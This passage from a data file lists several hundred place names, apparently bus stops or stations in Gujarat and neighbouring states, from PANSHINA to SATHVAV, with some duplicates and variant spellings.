"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
"PARSANTAJ",
"PARTHAMPUR",
"PARUJAN",
"PARVALA VLBPR",
"PARVDI",
"PASAVADAL",
"PASHUDA",
"PASHUJAIVIK",
"PASODARA",
"PASVADAL",
"PASVI",
"PASWADAL",
"PASWADAL",
"PATA DUNGRI",
"PATADI",
"PATADI MLVN",
"PATADIYA",
"PATALA",
"PATALIYA BORDER",
"PATAMEGHPAR",
"PATAN",
"PATAN HIGHWAY",
"PATAN KRUNAL ZEROX",
"PATAN NEW",
"PATAN NEW DEPO",
"PATAN OLD",
"PATAN OLD DEPO",
"PATAN PADAMNATH CHOKADI",
"PATAN SOMNATH",
"PATAN TB CHOKADI",
"PATAN VAMAIYA",
"PATANA",
"PATANA GDD",
"PATANVAMAIYA",
"PATANVAN",
"PATANVAV",
"PATANVAV DRJ",
"PATDI(BECHRAJI)",
"PATDI(BHAVNAGAR)",
"PATDI(KADI)",
"PATDI(SANAND)",
"PATDI(VIRAMGAM)",
"PATDI(VISNAGAR)",
"PATEL DHUNDHA X",
"PATEL MOVADA",
"PATELPURA",
"PATELPURA VJP",
"PATHAKVADI",
"PATHAR",
"PATHARADIYA",
"PATHARDE MH",
"PATHARPUJA",
"PATHAWADA",
"PATHIKAASHRAM",
"PATHIKASHRAM",
"PATHIVADA",
"PATI",
"PATIBANDHARA",
"PATILBANDHARI",
"PATIYA KAVA",
"PATIYAKUVA BLD",
"PATIYALI",
"PATKHILORI SUL",
"PATNA",
"PATNA BHAL BVN",
"PATNA BRW",
"PATO",
"PATRA DEVI BORDER MH",
"PATRAMA",
"PATRAMA MENDARADA",
"PATRAPAR",
"PATRAPAR JUNAGADH",
"PATRAPSAR",
"PATRAVADI",
"PATRAVALI",
"PATRI MDR",
"PATTALIYA",
"PATTALIYA IDAR",
"PATVEL",
"PAVADASAN",
"PAVAGADH",
"PAVAGDH",
"PAVARPROJECT LKPT",
"PAVI",
"PAVI JETPUR",
"PAVIJETPUR",
"PAWAPURI RJ",
"PDM RAJKOT COLLEGE",
"PEDHADA",
"PEDHALA",
"PEDHALA JETPUR",
"PEDHAMALA",
"PEDHAMALA HMT",
"PEDHAMALI",
"PEDHAMALI FUDEDA VJP",
"PEDHAVADA",
"PEDHAVALA KDN",
"PEDHDA",
"PEDHLA",
"PEDHMALA",
"PEHADA",
"PELAD BUHARI",
"PEN RAMVADI MH",
"PENAU STATION",
"PENDHA",
"PENDHARDEVI",
"PENGIYA",
"PEPALU",
"PEPRAL",
"PETH MH",
"PETHAPAR NLY",
"PETHAPUR",
"PETHAPUR X",
"PETLAD",
"PETLI",
"PETROLPUMP SUKHAPAR",
"PHONDA MH",
"PICHAVI",
"PICHHVI",
"PICHVI",
"PIJ",
"PIKHAOR",
"PIKHOR",
"PILUCHA",
"PILUCHA KRL",
"PILUDARA",
"PILVAI",
"PIMPAL",
"PIMPAL HIGHWAY",
"PIMPALDAR",
"PIMPALHIGHWAY",
"PIMPALNER",
"PIMPAR",
"PIMPRI AHW",
"PINDHARPURA",
"PINDWADA RJ",
"PINGALWADA",
"PINGLESHWAR",
"PINGLESHWAR RPR",
"PINGLESVAR NLY",
"PINPALDAL",
"PINSAD",
"PIONI MAHADEV NKT",
"PIONI NKT",
"PIPAL",
"PIPALAIDEVI",
"PIPALAV PTD",
"PIPALAVA",
"PIPALAVA JETPUR",
"PIPALCHHAT",
"PIPALDAHAD",
"PIPALDAL",
"PIPALDAR",
"PIPALDHARA",
"PIPALDI",
"PIPALGABHAN",
"PIPALI",
"PIPALIDHAM",
"PIPALIYA",
"PIPALIYA AGABHI RJT",
"PIPALIYA DRJ",
"PIPALIYA RJ",
"PIPALIYA ROAD BLKH",
"PIPALIYA X MLY MIYANA",
"PIPALIYAAGABHI",
"PIPALKHAD",
"PIPALKHED VSDA",
"PIPALKUVA",
"PIPALNER",
"PIPALSET GAM",
"PIPALSET GAM VAPI",
"PIPALSETGAM",
"PIPALVA",
"PIPALVA BAVANA",
"PIPALVA JUNAGADH",
"PIPALVAN",
"PIPALVAN MANDVI SRT",
"PIPALWADA",
"PIPALWADA SRT CITY",
"PIPAR",
"PIPARALA(ROD)",
"PIPARDI PLT",
"PIPARI AHWA",
"PIPARIA SLVS",
"PIPARIPADA",
"PIPARIYA",
"PIPARIYA MANDVI SRT",
"PIPARTODA",
"PIPARTODA JMN",
"PIPAVAV",
"PIPAVAVDHAM",
"PIPELDURI MH",
"PIPLANA",
"PIPLANA DHORAJI",
"PIPLARA",
"PIPLAV",
"PIPLI",
"PIPLI DHANDUKA",
"PIPLI X DHOLERA",
"PIPLIDHAM",
"PIPLIDHAM(DHOLKA)",
"PIPLIDHAM(KADI)",
"PIPLOD",
"PIPLOD BARIYA",
"PIPODRA",
"PIPRADA",
"PIPRADA ",
"PIRANA",
"PIRANPIR KARAGOGO MDR",
"PIRGADH",
"PIROJPURA(HARIJ)",
"PIROJPURA(VADNAGAR)",
"PIRVAD",
"PIRVAD VISAVADAR",
"PISAL",
"PISAVAR MH",
"PISHAI",
"PISHAVAR",
"PISHAVAR",
"PISHAWAR",
"PITHA",
"PITHA PAHAD FADIYA",
"PITHA PAHAD FALIYA",
"PITHAD",
"PITHADIYA",
"PITHADIYA JTP",
"PITHADIYA KAILASHNAGAR",
"PITHAI",
"PITHALPUR",
"PITHAVA JAL AML",
"PITHAVADI SKD",
"PITHORAPIR BHUJ",
"PITHVADI",
"PITOL",
"PITOL BORDER",
"PITOL BUS STAND",
"PITOL GAM MP",
"PIYAVA",
"PIYAVA VANDA",
"PIYAVA VISAVADAR",
"PIYAVO MDV",
"PLIVADA",
"POCHDA",
"POCHDA",
"POICHA",
"POICHA (SVL)",
"POICHA BRIDGE RJP NILKANTHDHAM",
"POKARAN",
"POL FACTORY",
"POLADPUR STATION MH",
"POLSAMAL",
"POLYTECHNIC",
"POR",
"PORADA",
"PORBANDAR",
"PORBANDAR NARSANG TEKRI",
"PORDA",
"PORDA(KAPADWANJ)",
"PORDA(MAHUDHA)",
"PORT COLONY KANDLA",
"POSALIYA",
"POSHANA RJ",
"POSHINA",
"POWER HOUSE VLD",
"POWER HOUSE VLD",
"POWER PROJECT",
"POYALI DUNGAR",
"PRACHI",
"PRAGPAR",
"PRAGPAR ROAD",
"PRAGPAR ROAD",
"PRAGPAR ROAD RPR",
"PRAKASA MH",
"PRAKASHA",
"PRANCHI KODINAR",
"PRANGADH",
"PRANSLA",
"PRANTIJ",
"PRANTIJ HIGHWAY",
"PRASAD",
"PRASLI KDN",
"PRASNAVDA KDN",
"PRATAP PARA",
"PRATAPGADH",
"PRATAPGADH",
"PRATAPGADH RJ",
"PRATAPNAGAR",
"PRATAPNAGAR RJP",
"PRATAPPUR",
"PRATAPPURA",
"PRATAPPURA CHOKADI SANTRAMPUR",
"PRATPPURA",
"PREMGADH",
"PREMGADH JETPUR",
"PREMNAGAR",
"PREMNAGAR MNS",
"PREMPARA DHR",
"PREMPARA MMNPR",
"PRESS COLONY",
"PRESS GH-5 KH-5",
"PRIROJPURA",
"PRTAPNAGAR",
"PUMP HAUSE",
"PUNASAN",
"PUNAWADA LWD",
"PUNDHARA",
"PUNDHARA LODARA MNS",
"PUNDI ASRAM MDV",
"PUNDI ROAD MDV",
"PUNDI ROADMDV",
"PUNE HINJWADI FATA",
"PUNE SHIVAJINAGAR",
"PUNE SWARGATE",
"PUNI",
"PUNJAPUR",
"PUNJAPUR IDAR",
"PUNJAPURA",
"PUNJELAV",
"PUNJERA",
"PUNJUR",
"PUNJUR IDAR",
"PUNSARI MODASA",
"PUNSARI TALOD",
"PUNSARI TLD",
"PUNSARIGAM",
"PUNSARIGAM TLD",
"PUNSRI",
"PURA",
"PURENSHWAR NKT",
"PURSA",
"PUSHPA PARK MALAD",
"RABADIYA",
"RABARIKA",
"RABARIKA VISAVADAR",
"RABDA",
"RABDIPADAR",
"RADAL",
"RADAR AIRFORCE",
"RADAR AIRFORCE",
"RADHA NAGAR ANJ",
"RADHANAGRI MH",
"RADHANESDA",
"RADHANPUR",
"RADHANPUR CIRCLE MSN",
"RADHANPUR HIGHWAY",
"RADHANPURCIRCLE",
"RADHIKPUR",
"RADHIVAV",
"RADHU",
"RADHVANAJ CHOKADI",
"RADIO STATION BHJ",
"RADKA",
"RADOSAN",
"RAFALA",
"RAFALESHWAR",
"RAFU",
"RAGHIPURA",
"RAGHUPURA",
"RAH",
"RAHAD",
"RAHADPOR",
"RAHEMALPUR",
"RAHEMAN DITWAS",
"RAHEMANPURA",
"RAHIYAD X",
"RAHTA MH SHRD",
"RAHURI MH",
"RAI UNIVERCITY",
"RAI UNIVERSITY",
"RAIGAD",
"RAILWAY GHODI",
"RAILWAY GODI BHARUCH",
"RAILWAY STATION",
"RAILWAY STATION VRL",
"RAIPUR MH",
"RAIPURIA RJ",
"RAIYA DDR",
"RAIYA EXCH CIRCLE RAJKOT",
"RAIYA EXCH. CIRCLE RAJKOT",
"RAIYADHAR",
"RAIYOLI",
"RAJ GRUHI TIRTH",
"RAJ RAJEDHAM",
"RAJ THADI PLT",
"RAJADIYA",
"RAJAH",
"RAJALI KAMPA",
"RAJALIKAMPA",
"RAJALIKAMPA MODASA",
"RAJAPARA",
"RAJASMAND",
"RAJASTHALI",
"RAJASTHAN BORDER",
"RAJASTHAN HARIYANA BORDER",
"RAJASTHAN UTTARP RADESH BORDER",
"RAJASTHLI",
"RAJAYTA",
"RAJBARI BORDER",
"RAJBARI(DHARAMPUR)",
"RAJBARI(VALSAD)",
"RAJBARIMAHARASHTRABORDER",
"RAJCHARADI",
"RAJENDRANAGAR",
"RAJENDRANAGAR BHILODA",
"RAJENDRANAGAR X",
"RAJESHWARI",
"RAJESHWER HIGHWAY",
"RAJGADH",
"RAJGRAHI",
"RAJGURU NAGAR MH",
"RAJKOT AAJI DEM CHOKDI",
"RAJKOT AMUL CIRCLE",
"RAJKOT ASHRAM",
"RAJKOT BHAGEDI",
"RAJKOT BHAKTINAGAR CIRCLE",
"RAJKOT BUSPORT",
"RAJKOT CHANDLI",
"RAJKOT CHUNARAVAD CHOWK",
"RAJKOT CIVIL HOSPITAL",
"RAJKOT DELUXE/PAREVDI CHOWK",
"RAJKOT DIVISION OFFICE",
"RAJKOT GONDALROD CIRCLE",
"RAJKOT GREEN LAND X",
"RAJKOT HEMU GADHVI HALL",
"RAJKOT KKV CHOWK",
"RAJKOT MADHAPAR BUSSTAND",
"RAJKOT MAVDI CHOKDI",
"RAJKOT NAGRIK BANK DHEBAR ROAD",
"RAJKOT PATELVADI BHAVNAGAR RO",
"RAJKOT PDM COLLEGE",
"RAJKOT RAIYA EXCH CIRCLE",
"RAJKOT SAINT MARY SCHOOL",
"RAJKOT SORATHIYAWADI CIRCLE",
"RAJOSANA",
"RAJPAR",
"RAJPAR TIMBO",
"RAJPARA BRWL",
"RAJPARDI",
"RAJPARDI",
"RAJPARDI- BHALOD X",
"RAJPIPLA",
"RAJPUR",
"RAJPUR ABD",
"RAJPUR DIYODAR",
"RAJPURA",
"RAJRAJESVAR",
"RAJSITAPUR",
"RAJSTALI",
"RAJSTHALI",
"RAJTHALI",
"RAJULA",
"RAJUPURA",
"RAJUVADIYA",
"RAJWAD",
"RAKHIAL",
"RAKHIYAAL",
"RAKHIYAL ABD",
"RAKHIYAL DHGM",
"RAKHOLI",
"RALAJ",
"RALGON",
"RALIYANA",
"RALIYAT FALIYA GDR",
"RALOL",
"RAM CHHAPRI",
"RAM MANDIR ANJAR",
"RAMA",
"RAMANA",
"RAMANA DHANSURA",
"RAMANA MDA",
"RAMANAGRI DSLPR",
"RAMANAND AASHRAM",
"RAMANAND AASHRAM RJP",
"RAMANIA",
"RAMAYAN",
"RAMAYAN IDAR",
"RAMBAG HOSPITAL ADPR",
"RAMBHANAGAR MH",
"RAMDEV NAGAR",
"RAMDEV PIR ROAD",
"RAMDEVNAGAR",
"RAMDEVPAR",
"RAMDEVRA",
"RAMELA",
"RAMELA SAMLAJI BLD",
"RAMERA",
"RAMESHRA",
"RAMESHVAR STDR",
"RAMESHVER",
"RAMESHWAR",
"RAMESHWAR(CHANDOLA)",
"RAMESHWAR(GANDHINAGAR)",
"RAMESWAR GAM",
"RAMESWAR ROAD",
"RAMGADH MDR",
"RAMGADHI",
"RAMGARI",
"RAMJIGOL",
"RAMMUWADA LWD",
"RAMNAGAR",
"RAMNAGAR SRT",
"RAMOD",
"RAMODADI",
"RAMOL",
"RAMOL DHANERA",
"RAMOS",
"RAMOS RANASAN TLD",
"RAMOSH",
"RAMPAR",
"RAMPAR ABDA NLY",
"RAMPAR NKT",
"RAMPAR PADABEKAR DHROL",
"RAMPAR PIONI NKT",
"RAMPARA",
"RAMPARA VISAVADAR",
"RAMPARA VLBPR",
"RAMPARGADH NLY",
"RAMPATEL",
"RAMPATELNAMUVADA",
"RAMPUR",
"RAMPUR",
"RAMPURA",
"RAMPURA",
"RAMPURA (KARZA)",
"RAMPURA KAMPA BAYAD",
"RAMPURA KARZA DEESA",
"RAMPURA X MSN",
"RAMPURA-CHANOTHIYA",
"RAMPURAKAMPA",
"RAMPURAKAMPA HMT",
"RAMPURI",
"RAMPURI BHILODA",
"RAMSAROVAR NKT",
"RAMSIKAMPA",
"RAMSIKAMPA BAYAD",
"RAMSIN RJ",
"RAMVADA NLY",
"RAMVADI",
"RAMVAS",
"RAMVAV",
"RANA KANDORNA",
"RANABHATHA",
"RANADA",
"RANAGADH",
"RANAKANDORNA",
"RANAKPUR",
"RANAKPUR DITWAS",
"RANAPUR",
"RANARA NKT",
"RANASAN",
"RANASAN VIJAPUR",
"RANASAN TALOD",
"RANASAN TLD",
"RANASAN VIJAPUR",
"RANASIPUR",
"RANASIPUR VIJAPUR",
"RANAVADA",
"RANAVAV",
"RANCHHOD MANDIR PTD",
"RANCHHODJI GOLIYA",
"RANCHODNAGAR",
"RANCHODPURA",
"RANDAL DADAVA",
"RANDAL DADVA",
"RANDAL NA DADVA JASDAN",
"RANDALA",
"RANDELA",
"RANDHEJA",
"RANDHIKPUR",
"RANDHIKPURA",
"RANDHIKPURA BARIYA",
"RANDOLA",
"RANELA",
"RANER",
"RANESAR",
"RANESARI",
"RANESARI RDN",
"RANGAKUI",
"RANGAPAR",
"RANGHOLA BVN",
"RANGPAR",
"RANGPUR",
"RANGPURA",
"RANGPURA RDN",
"RANI",
"RANI PORDA",
"RANI PORDA BORSAD",
"RANIAMBA",
"RANIGAM",
"RANIPURA",
"RANISARI",
"RANIWADA",
"RANIYA",
"RANIYA",
"RANJITNAGAR PVGD",
"RANJITPAR",
"RANKUVA",
"RANOD",
"RANOLI X",
"RANPARADA",
"RANPARDA",
"RANPUR",
"RANPUR JND",
"RANPUR NEW DHK",
"RANPUR OLD DHK",
"RANSIKI SUL",
"RANSIPUR",
"RANSODPURA",
"RANSOL",
"RANUJ PTN",
"RANUJA",
"RANVERI",
"RANVERI HARI. VAS",
"RAPAR",
"RAPAR HOSPITAL",
"RAPAR KHOKHA ANJ",
"RAS",
"RAS BORSAD",
"RASALIYA GAM",
"RASALIYAROD",
"RASANA",
"RASANA HIGHWAY",
"RASANA HIGHWAY DEESA",
"RASANGPAR",
"RASASARI ROAD",
"RASELA RJP",
"RASKA",
"RASLIYA NKT",
"RASNOL",
"RASS",
"RASTA",
"RASULPARA",
"RASULPARA RJT",
"RASULPUR",
"RATADIYA MDR",
"RATADIYA ROAD MUNDRA",
"RATAMIYA NKT",
"RATANG",
"RATANG VISAVADAR",
"RATANIYA",
"RATANPAR RPR",
"RATANPUR",
"RATANPUR",
"RATANPUR BORDER",
"RATANPUR RELIYA",
"RATANPUR RELIYA GDR",
"RATANPUR X",
"RATANPURRELIYA",
"RATANVAV",
"RATATALAV",
"RATATALAV NLY",
"RATDIYA GAM NKT",
"RATDIYA ROAD NKT",
"RATHADA",
"RATHDA",
"RATIDHAR",
"RATIDHAR TALALA",
"RATIYA PBR",
"RATNA NA MUVADA",
"RATNAL",
"RATNESHWAR",
"RAUGADH NIZAR",
"RAV RPR",
"RAVA NLY",
"RAVAL",
"RAVAL DAM",
"RAVAL DAM AML",
"RAVAL DEM",
"RAVALAPURA",
"RAVALDAM",
"RAVALI",
"RAVALIYA",
"RAVALIYADAR",
"RAVALIYAVADAR",
"RAVALIYAVADAR DRNDR",
"RAVANI",
"RAVANI VANTHLI",
"RAVAPAR NKT",
"RAVATPARA BLKH",
"RAVDAVAT",
"RAVECHI",
"RAVECHI MATA",
"RAVECHI NAGAR RPR",
"RAVEL NAVA",
"RAVENDRA",
"RAVER MH",
"RAVERI GHGHMB",
"RAVINAGAR MH",
"RAVIPURA",
"RAVIPURA",
"RAVIPURA VADALI",
"RAVIYANA",
"RAVLAPURA",
"RAVLESVAR",
"RAVLI",
"RAVNA VSVD",
"RAYADI",
"RAYAM",
"RAYAN",
"RAYAN ROAD",
"RAYANROD",
"RAYANROD",
"RAYAVADI",
"RAYDHRA",
"RAYGADH SHAMLAJI",
"RAYKA",
"RAYMA",
"RAYMA VANDH LKPT",
"RAYOLI",
"RAYON FACTORY VRL",
"RAYPUR RJ",
"RAYPURA",
"RAYSANGPAR",
"RAYSANGPER",
"RED LAXMIPURA",
"REDLAXMIPURA",
"REHA HAJAPAR",
"RELDI ROAD BHJ",
"RELIANCE",
"RELLAVADA",
"RELVAGAM",
"RENA MORVA",
"RENAMORVA",
"RENDA",
"RENDHA",
"RENDHA BORDER",
"RESHAMADI GALOL",
"RESHAMADI GALOL",
"RESHAMADI GALOL JETPUR",
"RESHAMDI GALOL",
"RESNA ROAD DSA",
"REVA BHAVNAGAR",
"REVADRA",
"REVALIYA",
"REVAS",
"REVDAR RJ",
"RICHOMDA",
"RIDROLL",
"RIKDIYA",
"RINCHHOL",
"RINCHHVADI",
"RINGANI",
"RINZA",
"RODA",
"RODA HRJ",
"ROHA ROAD BHJ",
"ROHINI",
"ROHISA",
"ROHISA ROAD MHV",
"ROHISHALA GDD",
"ROHIT",
"ROHIYAL",
"ROHIYAL TALAT",
"ROJAD",
"ROJEDI",
"ROJEDI MEGHRAJ",
"ROJIVADA",
"ROJIYA",
"ROJKA",
"ROJMAL GDHS",
"ROJU",
"ROJU",
"RONVEL",
"RONVEL VLD",
"ROTILA DDR",
"ROZA TANKARIA",
"ROZA TANKARIYA",
"ROZAM",
"ROZIYA",
"ROZVA",
"RTO CHECHK POST SNG",
"RTO CHOWKDI",
"RTO MAJURAGATE SRT",
"RTO X HMT",
"RUDATAL",
"RUDEL",
"RUDRAMATA",
"RUDRAMATAKEMP",
"RUDRAMATAPUL",
"RUGHNATHPURA",
"RUGNATHPUR",
"RUGNATHPUR BYD",
"RUGNATHPUR BYD",
"RUMKI TALAV",
"RUMKITALAV",
"RUMLA",
"RUN",
"RUNAD",
"RUNDH X",
"RUNDH X RJP",
"RUNDHA",
"RUNDHX",
"RUNI",
"RUPAL",
"RUPAL VDGM",
"RUPAMORA",
"RUPAN",
"RUPAN BAYAD",
"RUPAVATI",
"RUPAVATI JETPUR",
"RUPGADH",
"RUPNAGAR",
"RUPNAGAR SRP CAMP.",
"RUPPURA",
"RUPVADA",
"RUPVAS",
"RUPVEL",
"RURKEE UK",
"RUSTAMPURA",
"RUVAVI",
"S T NAGAR",
"S. P. COLONY",
"S.P. STADIUM",
"S.P.COLONY",
"S.P.STADIUM",
"SAAVA",
"SABA",
"SABALPUR",
"SABAR DERI HMT",
"SABARMATI",
"SABARMATI ABD",
"SABDALPAR ROAD",
"SABUTI",
"SACHANA",
"SACHANA ROAD JMN",
"SACHIN",
"SACHIVALAY(GANDHINAGAR)",
"SACHODAR",
"SACHODAR HMT",
"SADAD",
"SADADI",
"SADADVEL",
"SADADVEL BLM",
"SADAKPOR",
"SADANVADI BHJ",
"SADARA",
"SADATHALA",
"SADATPURA",
"SADAU ROAD",
"SADED",
"SADGAVAN",
"SADHA",
"SADHA BHAVPUR HMT",
"SADHALI",
"SADHALI",
"SADHARA(BHUJ)",
"SADHARA(GODHARA)",
"SADHI MATA TEMPLE",
"SADHLI",
"SADLAV",
"SADODAR",
"SADPURA",
"SADRA",
"SADULKA",
"SAFFRONY COLLEGE",
"SAGADALPUR",
"SAGADIYA",
"SAGALIYA",
"SAGALIYA MOTA RJT",
"SAGALIYA NANA RJT",
"SAGAVA",
"SAGBARA",
"SAGDALPUR",
"SAGTADA",
"SAGTALA",
"SAGTARA",
"SAGTHALA",
"SAGWADA",
"SAGWARA",
"SAHAKARI JIN HMT",
"SAHERA GDR",
"SAHJIN",
"SAHOL",
"SAI",
"SAI RPR",
"SAIBANDH RJ",
"SAIDIVASAN",
"SAINATH COLLEGE",
"SAIYADPAR ROAD BHJ",
"SAJADIYALI",
"SAJANGADH/ZER RJ",
"SAJANTIMBA",
"SAJDIYALI",
"SAJIYAWADAR ROAD CLL",
"SAJJANPAR",
"SAJNAVADAR",
"SAJOD",
"SAKAR",
"SAKAR SRNNGR",
"SAKARIYA",
"SAKARIYA",
"SAKARIYA LKPT",
"SAKARPATAL VAGHAI",
"SAKHADAVADAR",
"SAKHADAVADAR VISAVADAR",
"SAKHAPUR GRD",
"SAKHPUR",
"SAKRDA",
"SAKRDA FANTA",
"SAKRI",
"SAKURA JUNCTION",
"SALADI",
"SALAL",
"SALAMBAPUNA PAHADIYA",
"SALAMBAPUNA PAHADIYA MALPUR",
"SALANGAPUR",
"SALASAR",
"SALATPUR",
"SALATPUR",
"SALAYA",
"SALEJ NVS",
"SALEMKOT",
"SALEMPURA",
"SALESRA",
"SALINGPUR",
"SALLOPAT RJ",
"SALOD",
"SALPURA",
"SALRA",
"SAM GAHAN SAPUTARA",
"SAMADHIYALA AML",
"SAMADHIYALA GRD",
"SAMADHIYALA(BAGSARA)",
"SAMADHIYALA(BARWALA)",
"SAMADHIYALA(CHOTILA)",
"SAMADHIYALA(JETPUR)",
"SAMADHIYALA(MAHUVA)",
"SAMADHIYALA(SAVARKUNDLA)",
"SAMADHIYALA(UNA)",
"SAMAGHOGHA",
"SAMAGHOGHA",
"SAMAGOGA",
"SAMAGOGO ROAD",
"SAMAKHIYALI",
"SAMALAPUR",
"SAMALAPUR IDAR",
"SAMALAPUR IDAR",
"SAMALPUR",
"SAMANA",
"SAMANA",
"SAMANDA NKT",
"SAMANI",
"SAMARKHA",
"SAMARKHA X",
"SAMARPAN HOSPITAL",
"SAMATRA BHJ",
"SAMAU",
"SAMAU MANSA",
"SAMAU MANSA",
"SAMBALAPUR",
"SAMBHARAI RD",
"SAMBHARAIGAM MDV",
"SAMDHI",
"SAMDHIRIYA",
"SAMDHIYAL",
"SAMDHIYALA",
"SAMEGA",
"SAMEGHA",
"SAMETRA MSN",
"SAMGHAN AHW",
"SAMI",
"SAMI SNR",
"SAMIROAD",
"SAMJUBA HOSPITAL",
"SAMKHIALI",
"SAMLA",
"SAMLAJI",
"SAMLI",
"SAMLOD",
"SAMNDA NKT",
"SAMNI",
"SAMODA",
"SAMOJ",
"SAMOJ X",
"SAMOJA",
"SAMOU",
"SAMPAD",
"SAMPAD PRANTIJ",
"SAMPAVADA",
"SAMPRA",
"SAMRA",
"SAMSHER FANTO",
"SAMSHERPURA",
"SAMTANAGAR",
"SAMTANAGAR KADIVALI EAST",
"SAMTER UNA",
"SAN.MAHADEV SNSRA",
"SANADA MRV",
"SANAKHADA",
"SANAKHDA",
"SANALI",
"SANALI ASHRAM",
"SANALI ASHRAM KHDM",
"SANALI ASHRAM SCHOOL",
"SANALIYA AMM",
"SANALIYA LLY",
"SANAND",
"SANANDROD",
"SANATHALI VSVD",
"SANAVA",
"SANAVA RPR",
"SANCHOR RJ",
"SANCHOR ROD",
"SANDER PTN",
"SANDERAV",
"SANDESAR",
"SANDHA",
"SANDHA MANGROL",
"SANDHAN GAM",
"SANDHAPISAI",
"SANDHASAL",
"SANDHAV GAM NLY",
"SANDHAV ROAD NLY",
"SANDHIDA DHK",
"SANDHKHAKHRA",
"SANESDA",
"SANGAD ADPR",
"SANGAJOR",
"SANGAMNER",
"SANGANA",
"SANGANA TALAJA",
"SANGANGUNA",
"SANGARSOLA",
"SANGASAR DHK",
"SANGATHALA",
"SANGDI",
"SANGHIPURAM NLY",
"SANGHPUR",
"SANGNARA NKT",
"SANGNARA ROAD NKT",
"SANGPUR VJP",
"SANGRIYA TALAV",
"SANIYAD",
"SANIYARDARGAM",
"SANJAL SKD",
"SANJALI",
"SANJALI",
"SANJAN",
"SANJAY NAGAR",
"SANJELI",
"SANJROLI",
"SANKADASAAR",
"SANKALI",
"SANKARI",
"SANKET",
"SANKHADASAR",
"SANKHADASAR TALAJA",
"SANKHARI PTN",
"SANKHEDA",
"SANKHEJ",
"SANKHESHVAR",
"SANKHESHWAR",
"SANKHESWAR",
"SANKHESWER",
"SANKLI",
"SANKLI JETPUR",
"SANKRA",
"SANNAD",
"SANODA",
"SANODAR",
"SANODARADA",
"SANODARADA PATAN",
"SANOR",
"SANOSARA BVN",
"SANOSARA NLY",
"SANPA",
"SANPAR RPR",
"SANSKARDHAM",
"SANT ROAD",
"SANT SANTRAMPUR",
"SANTAKRUNG",
"SANTAKRUZ",
"SANTALPUR",
"SANTARAMPUR",
"SANTHAL",
"SANTHALI GONDAL",
"SANTRAMPUR",
"SANTROAD",
"SANTROD",
"SANVA",
"SANVALLA",
"SANVAV",
"SANYARA",
"SAPAR",
"SAPAR RJT",
"SAPAVADA",
"SAPAVADA IDAR",
"SAPEDA",
"SAPKADA",
"SAPLA",
"SAPLA MAHUDHA",
"SAPTASHRUNGI GADH",
"SAPTASRUNGI MH",
"SAPTEPSAR",
"SAPTESHVAR",
"SAPTESHVAR IDAR",
"SAPTESHWAR VSN",
"SAPTESHWER",
"SAPUTARA",
"SAPUTARA BORDER",
"SARA",
"SARA - LIYA",
"SARA CHOKDI HLVD",
"SARA RAILWAY FATA",
"SARA RAILWAY FATAK",
"SARA RAILWAY FATAK DRMP",
"SARA(DHRANGADHRA)",
"SARA(SURENDRANAGAR)",
"SARADARGADH BTV",
"SARADIYA",
"SARAGVADA",
"SARAGWALA",
"SARAIYA",
"SARAIYA FALIYA",
"SARAKARI FARM MDV",
"SARAKHADI",
"SARAMBHAD",
"SARAMBHADA AML",
"SARANGPUR (DEVGAM)",
"SARANGPUR BTD",
"SARANGPUR CHOTILA",
"SARANVANDH",
"SARAPDAD",
"SARAR",
"SARASAI",
"SARASDI",
"SARASIYA",
"SARASIYA DHARI",
"SARASPAR ROAD BHJ",
"SARASVA",
"SARASWANI",
"SARAT",
"SARAVA",
"SARAVA DHK",
"SARAVANI MANDIR",
"SARBHAN",
"SARBHON",
"SARBHON HIGSCHOOL",
"SARBHON NVS",
"SARDAR CHOWK",
"SARDAR CHOWK ABD",
"SARDAR CHOWK VDN",
"SARDAR MOL NIKOL GAM",
"SARDAR SAROWAR",
"SARDARBAG JUNAGADH",
"SARDARGADH",
"SARDARNAGAR",
"SARDARPUR",
"SARDARPUR RDN",
"SARDARPURA",
"SARDARPURA KHIMANA",
"SARDHAR",
"SARDHAR RJT",
"SARE BAKARY",
"SARE MODU",
"SARE SAMBEL",
"SARGU",
"SARGUAARA GAM NKT",
"SARGUARA NKT",
"SARIGAM VPI",
"SARING",
"SARIPADA",
"SARIYAD",
"SARKALA",
"SARKHA JSD",
"SARLI",
"SARLI ROAD BHJ",
"SARMARIYA",
"SARMARIYA ZALOD",
"SARMAT",
"SARMBHADA",
"SARNAR",
"SAROD",
"SAROD X",
"SAROL",
"SAROLI",
"SAROLI HMT",
"SAROLI HMT",
"SARONDA VPI",
"SARPADAL",
"SARPAT NAKA",
"SARSA",
"SARSAAD",
"SARSAI",
"SARSAI JND",
"SARSAVA BALAIYA",
"SARSHVAGAM",
"SARSINDA",
"SARSPAR",
"SARSWANI",
"SARTANPAR",
"SARTHAN",
"SARTHAN",
"SARTHANA JAKATNAKA SRT",
"SARVA",
"SARVA COLONY KANDLA",
"SARVA ROAD X",
"SARVAD MLY MIYANA",
"SARVAD MORBI",
"SARVAL",
"SARVAL DEESA",
"SARVALA SONGADH",
"SARVALAD",
"SARVODAY AASHRAM",
"SARVODAYA ASHRAM",
"SASAM",
"SASAM (NURPURA)",
"SASAN",
"SASANGIR",
"SASHTRINAGAR",
"SASTAPUR",
"SATADHAR",
"SATADHAR SOCIETY",
"SATADHAR SOCIETY VDN",
"SATADHAR SOSITY",
"SATADIYA BILIMORA",
"SATALAPUR RDN",
"SATANA",
"SATAPADA",
"SATAPAR(ANJAR)",
"SATAPAR(DHRANGADHRA)",
"SATAPAR(MANGROL)",
"SATAPAR(RAJKOT)",
"SATAPDA",
"SATAPDA (CHOMAL)",
"SATAPDA (CHOMAL) GRDR",
"SATAPDA (PACHCHHEGAM) GRDR",
"SATARA MH",
"SATARDA",
"SATARDA MALPUR",
"SATAVADI",
"SATBABLA AHWA",
"SATELLITE",
"SATEM",
"SATHAMBA",
"SATHAMBA(MODASA)",
"SATHAVARA",
"SATHINDA MAHA BVN",
"SATHMBA",
"SATHOD DBH",
"SATHVAV",
